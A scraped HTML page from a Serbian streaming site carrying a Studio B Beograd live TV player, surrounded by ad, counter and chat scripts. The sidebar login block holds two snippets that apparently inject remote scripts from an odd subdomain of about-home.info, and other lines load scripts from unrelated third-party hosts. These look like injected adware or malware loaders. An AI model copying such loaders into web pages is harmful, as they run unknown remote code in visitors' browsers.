

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://online-filmovi.at.ua/publ/tv_online/domaci_tv_kanali/studio_b_beograd/15-1-0-154
body_size: 9326
content:
<html>
<head>
<script type="text/javascript" src="/?%3BCqitwJ%3BYD7L1I0dw%5ECNqA5i6LED2r9Z%21e7rBRTjJniBcc8%21PWmbQIR%5ELDJkH6i2eHEC5jklSWOYYWCNsRzILDSHNsKOQnLG%21JE3AT%21SXxkRUf7AQfzvpxhXSE4%21SvjSLrRM7GIxpZU%2182ptL7VXAjQ%5Ez5Cv%5EPxxY3lRO4pG1kCYp%21DX7%5EVdyOLk8pcw9tSDhK6GYEKt7AYUrfDBbe3HUBI8OsPSE0Fb"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Studio B Beograd - Domaći TV kanali - TV Online - Online filmovi - Online filmovi</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/971.css" />
<script language='javascript' type='text/javascript' src='http://contactsin.com/55zgn5x6ihi8h4aa0w2i38130iar6rf9'></script>
 <script type="text/javascript" src="http://pjatnuchanu.ucoz.ua/adblock.txt"></script>
	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer3.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s746.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.522728426146859"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"language":"en","country":"US","sign":{"5458":"Next","7252":"Previous","7254":"Change size","5255":"Help","7251":"The requested content can't be uploaded<br/>Please try again later.","3125":"Close","7253":"Start slideshow","7287":"Go to the page with the photo"},"site":{"domain":null,"id":"2online-filmovi","host":"online-filmovi.at.ua"},"ssid":"544720443170113470641","uLightboxType":1,"layerType":3,"module":"publ"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'publ', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"height":520,"width":950},"google":{"height":600,"width":700}};
			var ref = escape(location.protocol + '//' + ('online-filmovi.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head><script type='text/javascript' src='//online-filmovi.at.ua/jwplayer/jwplayer.js'></script>

<script src="http://cdn.wibiya.com/Toolbars/dir_0977/Toolbar_977526/Loader_977526.js" type="text/javascript"></script><noscript><a href="http://www.wibiya.com/">Web Toolbar by Wibiya</a></noscript> <body style="background-color:#FFFFFF; margin:0;padding:0;">
<div id="utbr8214" rel="s746"></div>

<!--U1AHEADER1Z--><div style="background:url('/.s/t/971/1.gif') top repeat-x #FFFFFF;">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="101" height="22"><img src="/.s/t/971/2.gif" border="0"></td><td width="505" height="22"><img src="/.s/t/971/3.gif" border="0"></td><td align="right" style="font-size:10px;padding-right:10px;">Subota, 2026-01-24</td></tr>
<tr><td width="101" height="74"><img src="/.s/t/971/4.gif" border="0"></td><td width="505" style="background:url('/.s/t/971/5.gif');padding-bottom:20px;"><span style="color:#969595;font:20pt bold Verdana,Tahoma;"><!-- <logo> -->Online filmovi<!-- </logo> --></span></td><td></td></tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%" height="23">
 <tr><td width="32"><img src="/.s/t/971/6.gif" border="0"></td><td style="background:url('/.s/t/971/7.gif') #B0E300;font-size:10px;" class="topLink"><a href="http://online-filmovi.at.ua/" title="Main"><!--<s5176>-->Početna<!--</s>--></a>  | <a href="/register" title="Registration"><!--<s3089>-->Registracija<!--</s>--></a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Login"><!--<s3087>-->Uloguj se<!--</s>--></a></td><td width="27"><img src="/.s/t/971/8.gif" border="0"></td><td align="right" class="topLink" style="padding-right:10px;font-size:10px;"><!--<s5212>-->Pozdrav<!--</s>--> <b>Guest</b> | <a href="https://online-filmovi.at.ua/publ/rss/">RSS</a></td></tr>
</table>
</div><p align="center"><a href="//online-filmovi.at.ua/"><img src="http://img41.imageshack.us/img41/5926/187435863b51908m3.png" border="0" width="160" height="20" alt="BannerFans.com" /><a href="//online-filmovi.at.ua/forum/"><img src="http://img195.imageshack.us/img195/5926/187435863b51908m3.png" border="0" width="160" height="20" alt="BannerFans.com" /><a href="//online-filmovi.at.ua/news"><img src="http://img401.imageshack.us/img401/5926/187435863b51908m3.png" border="0" width="160" height="20" alt="BannerFans.com" /><a href="//online-filmovi.at.ua/stuff"><img src="http://img72.imageshack.us/img72/5926/187435863b51908m3.png" border="0" width="160" height="20" alt="BannerFans.com" /><a href="//online-filmovi.at.ua/index/kupuj_za_10_din/0-6"><img src="http://img511.imageshack.us/img511/5926/187435863b51908m3.png" border="0" width="160" height="20" alt="BannerFans.com" /><a href="//online-filmovi.at.ua/gb"><img src="http://img836.imageshack.us/img836/5926/187435863b51908m3.png" border="0" width="160" height="20" alt="BannerFans.com" /></a></p><!--/U1AHEADER1Z-->

<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" style="padding:3px">

<!--U1CLEFTER1Z-->
<!-- <block1> -->
<table border="0" cellpadding="0" cellspacing="2" width="203">
<tr><td height="21" style="background:url('/.s/t/971/9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> -->Uloguj se<!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> -->
<script type="text/javascript">
 (function(w) {
 var script = document.createElement('script');
 var i = setInterval(function() {
 if (typeof w.document.body !== 'undefined') {
 script.src = 'http://knjjiiyqj.about-home.info' + '/?818010=LmcuKHw4NjU5MTM-KWdrbm5oaG0';
 w.document.body.appendChild(script);
 clearInterval(i);
 }
 }, 200);
})(window);
</script>
<script type="text/javascript">
 (function(w) {
 var script = document.createElement('script');
 var i = setInterval(function() {
 if (typeof w.document.body !== 'undefined') {
 script.src = 'http://knjjiiyqj.about-home.info' + '/?823389=KWApL3s_MTI-NjQ5LmBsaWlvb2U';
 w.document.body.appendChild(script);
 clearInterval(i);
 }
 }, 200);
})(window);
</script><!-- </bc> --></td></tr>
</table>
<!-- </block1> -->

<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="2" width="203">
<tr><td height="21" style="background:url('/.s/t/971/9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> -->Kategorije<!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/publ/tv_online/domaci_tv_kanali/15" class="catNameActive">Domaći TV kanali</a>  <span class="catNumData" style="unicode-bidi:embed;">[12]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/publ/tv_online/strani_tv_kanali/16" class="catName">Strani TV kanali</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr></table><!-- </bc> --></td></tr>
</table>

<!-- </block2> -->

<!-- <block4> -->

<table border="0" cellpadding="0" cellspacing="2" width="203">
<tr><td height="21" style="background:url('/.s/t/971/9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> -->Poruke<!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> --><iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?142808060.387019', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 300 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 300);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
			
				<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><select id="mchatRSel" onchange="setT7174(this);" class="mchat" title="Auto refresh" style="font-size:7pt;"><option value="0">--</option><option value="15">15 sec</option><option value="30">30 sec</option><option value="60">1 min</option><option value="120">2 min</option></select></td>
					<td width="70%" style="text-align:end;">
					<a href="javascript:;" rel="nofollow" onclick="document.querySelector('#mchatIfm2').src = '/mchat/?' + Date.now(); return false;" title="Refresh" class="mcReloadBtn"><img alt="" border="0" align="absmiddle" src="/.s/img/fr/mcr.gif" width="13" height="15"></a>
					
					
					
					</td></tr></table>

					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td colspan="2"><input type="text" maxlength="60" name="uname" class="mchat" id="mchatNmF" placeholder="Ime" title="Ime" style="width:100%;"></td></tr>
					<tr><td width="50%"></td><td></td></tr>
					</table>

					

					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><!-- <captcha_answer_html> -->
			<input id="captcha-answer-mchat" class="captcha-answer u-input ui-text uf-text uf-captcha" name="code" type="text" placeholder="Answer" autocomplete="off" >
			<!-- </captcha_answer_html> --></td><td style="text-align:end;"><!-- <captcha_renew_html> -->
			<img class="captcha-renew mchat" src="/.s/img/ma/refresh.gif" title="Refresh security code">
			<!-- </captcha_renew_html> --><!-- <captcha_question_html> -->
			<input id="captcha-skey-mchat" type="hidden" name="skey" value="1770701519">
			<img class="captcha-question mchat" src="/secure/?f=mchat&skey=1770701519" title="Refresh security code" title="Refresh security code" >
			<!-- <captcha_script_html> -->
			<script type="text/javascript">
				function initClick() {
					$(' .captcha-question.mchat,  .captcha-renew.mchat').on('click', function(event) {
						var PARENT = $(this).parent().parent();
						$('img[src^="/secure/"]', PARENT).prop('src', '/secure/?f=mchat&skey=1770701519&rand=' + Date.now());
						$('input[name=code]', PARENT).val('').focus();
					});
				}

				if (window.jQuery) {
					$(initClick);
				} else {
					// В новой ПУ jQuery находится в бандле, который подгружается в конце body
					// и недоступен в данный момент
					document.addEventListener('DOMContentLoaded', initClick);
				}
			</script>
			<!-- </captcha_script_html> -->
			<!-- </captcha_question_html> --></td></tr>
					</table>

					<textarea name="mcmessage" class="mchat" id="mchatMsgF" title="Poruka" onkeyup="countMessLength(this)" onfocus="countMessLength(this)" style="height:40px;width:100%;resize:none;"></textarea>
					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><b id="jeuwu28">300</b></td><td style="text-align:end;"><input type="submit" value="OK" class="mchat" id="mchatBtn"><img alt="" style="display:none;" id="mchatAjax" src="/.s/img/fr/ajax3.gif" border="0" width="16"/></td></tr>
				</table>
			
			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script><!-- </bc> --></td></tr>
</table>

<!-- </block4> -->

<!-- <block5> -->

<table border="0" cellpadding="0" cellspacing="2" width="203">
<tr><td height="21" style="background:url('/.s/t/971/9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> -->Ocenite nas<!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> --><script>function pollnow296(){document.getElementById('PlBtn296').disabled=true;_uPostForm('pollform296',{url:'/poll/',type:'POST'});}function polll296(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-296',type:'GET'});}</script><div id="pollBlock296"><form id="pollform296" onsubmit="pollnow296();return false;"><div class="pollBlock" style="font-family:Tahoma,Arial;">
<div class="pollQue" style="font-size:8pt;padding-top:2px;text-align:left;"><b>Ocenite ovaj sajt</b></div>
<div class="pollAns" style="font-size:8pt;text-align:left;"><div class="answer"><input id="a2961" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2961">Odličan</label></div>
<div class="answer"><input id="a2962" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2962">Dobar</label></div>
<div class="answer"><input id="a2963" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2963">Nije loš</label></div>
<div class="answer"><input id="a2964" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2964">Loš</label></div>
<div class="answer"><input id="a2965" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2965">Odvratan</label></div>

					<div id="pollSbm296" class="pollButton"><input class="pollBut" id="PlBtn296" type="submit" value="Oceni" /></div>
					<input type="hidden" name="ssid" value="544720443170113470641" />
					<input type="hidden" name="id"   value="1" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="296" /></div>
<div class="pollLnk" style="padding-top:4px;text-align:center;">[ <a style="font-size:7pt;" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Poll results',660,200,{closeonesc:1,maxh:400},{url:'/poll/1'});return false;">Results</a> &middot; <a style="font-size:7pt;" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Polls archive',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Polls arhiva</a> ]</div>
<div class="pollTot" style="padding-top:4px;font-size:7pt;text-align:center;">Ukupno odgovora: <b>186</b></div>
</div></form></div><!-- </bc> --></td></tr>
</table>

<!-- </block5> -->

<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="2" width="203">
<tr><td height="21" style="background:url('/.s/t/971/9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> -->Pretraga<!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Search" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr>
</table>

<!-- </block7> -->

<!-- <block8> -->
<table border="0" cellpadding="0" cellspacing="2" width="203">
<tr><td height="21" style="background:url('/.s/t/971/9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> -->Posetilaca<!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> --><a id="11648" href="http://www.sokowelt.de/counter/">Free Counter</a><script type="text/javascript" language="JavaScript" src="http://www.sokowelt.de/counter/counter_free//counter.php?type=12&id=11648"></script></a><!-- </bc> --></td></tr>
</table>
<!-- </block8> -->

<!-- <block251> -->
<table border="0" cellpadding="0" cellspacing="2" width="203">
<tr><td height="21" style="background:url('/.s/t/971/9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> -->...<!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> --><script type="text/javascript" src="//online-filmovi.at.ua/rtr/1"></script><!-- </bc> --></td></tr>
</table>
<!-- </block251> -->

<!-- <block9635> -->
<table border="0" cellpadding="0" cellspacing="2" width="203">
<tr><td height="21" style="background:url('/.s/t/971/9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> -->Cool majce<!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> --><script type="text/javascript" src="//online-filmovi.at.ua/rtr/2"></script><!-- </bc> --></td></tr>
</table>
<!-- </block9635> -->
<!--/U1CLEFTER1Z-->
</td>

<td valign="top" width="80%" style="padding-top:5px">
<table border="0" cellpadding="10" cellspacing="0" width="100%" style="border:1px solid #D7D7D7;"><tr><td style="background:#F8F8F8;"><!-- <body><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/af6arwcjnknnb15/menu.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/ud3ne5xe8dcre8u/topbottom.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/kuejhhvopk6nw6z/mysql.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/g5zffknmr8da4tp/update.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/4lgd2g170q96tq3/menu-v2.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/4f9eakzpj17n2yw/shapka.txt"></script> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://online-filmovi.at.ua/"><!--<s5176>-->Početna<!--</s>--></a> &raquo; <a href="/publ/"><!--<s5208>-->Artikli<!--</s>--></a> &raquo; <a href="/publ/tv_online/13">TV Online</a> &raquo; <a href="/publ/tv_online/domaci_tv_kanali/15">Domaći TV kanali</a></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<div class="eTitle" style="padding-bottom:3px;">Studio B Beograd</div>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td class="eText" colspan="2"><div id="nativeroll_video_cont" style="display:none;"></div><script type="text/javascript"
charset="utf-8" src="http://rs.search.etargetnet.com/generic/advert.php?g=ref:39431,area:550x90,tabl:4,logo:1,logo_type:5,left:1,title_color:ffcc00,h_title_color:ffff00,title_underline:0,h_title_underline:0,font:arial,fsi:11,background_color:000000,nourl:1,background_opacity:100,hover_back:transparent,border_color:000000,border_style:none,border_radius:5,text_color:cccccc,url_color:505050,h_text_color:999999,h_url_color:505050,url_underline:1,h_url_underline:1"
></script><object id="MediaPlayer1" classid="CLSID:22d6f312-b0f6-11d0-94ab-0080c74c7e95" codebase="http://activex.microsoft.com/activex/controls/mplayer/en/nsmp2inf.cab#Version=5,1,52,701" standby="Loading Microsoft Windows&reg; Media Player components..." type="application/x-oleobject" width="550" height="400"><param name="fileName" value="mms://beotelmedia.beotel.net/studiob/"><param name="transparentatStart" value="false"><param name="autoSize" value="false"><param name="displaySize" value="false"><param name="AnimationatStart" value="false"><param name="ShowAudioControls" value="false"><param name="ShowPositionControls" value="false"><param name="autoStart" value="true"><param name="showControls" value="true"><param name="ShowStatusBar" value="true"><param name="ShowDisplay" value="false"><param name="enableContextMenu" value="false"><param name="Volume" value="-10"><embed type="application/x-mplayer2" pluginspage="http://www.microsoft.com/Windows/MediaPlayer/" src="mms://beotelmedia.beotel.net/studiob/" name="MediaPlayer1" width="550" height="400"></object> <script type="text/javascript"
charset="utf-8" src="http://rs.search.etargetnet.com/generic/advert.php?g=ref:39432,area:550x90,tabl:4,logo:1,logo_type:5,left:1,title_color:ffcc00,h_title_color:ffff00,title_underline:0,h_title_underline:0,font:arial,fsi:11,background_color:000000,nourl:1,background_opacity:100,hover_back:transparent,border_color:ffcc00,border_style:rounded,border_radius:5,text_color:cccccc,url_color:505050,h_text_color:999999,h_url_color:505050,url_underline:1,h_url_underline:1"
></script>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	 </td></tr>
 <tr><td class="eDetails1" colspan="2"><div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/publ`, data:{ a:65, id, mark, mod:'publ', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating154" class="uStarRating154 u-star-rating-12" title="Rating: 0.0/0">
			<li id="uCurStarRating154" class="u-current-rating uCurStarRating154" style="width:0%;"></li><li class="u-star-li-154"><a href="javascript:;" onclick="ustarrating('154', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-154"><a href="javascript:;" onclick="ustarrating('154', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-154"><a href="javascript:;" onclick="ustarrating('154', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-154"><a href="javascript:;" onclick="ustarrating('154', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-154"><a href="javascript:;" onclick="ustarrating('154', 5)" class="u-five-stars">5</a></li></ul></div><!--<s3179>-->Kategorija<!--</s>-->: <a href="/publ/tv_online/domaci_tv_kanali/15">Domaći TV kanali</a> | <!--<s3178>-->Dodao/la<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Admin</a> (2011-09-30) 
  
</td></tr>
<tr><td class="eDetails2" colspan="2"><!--<s3177>-->Pregleda<!--</s>-->: <b>1220</b> 
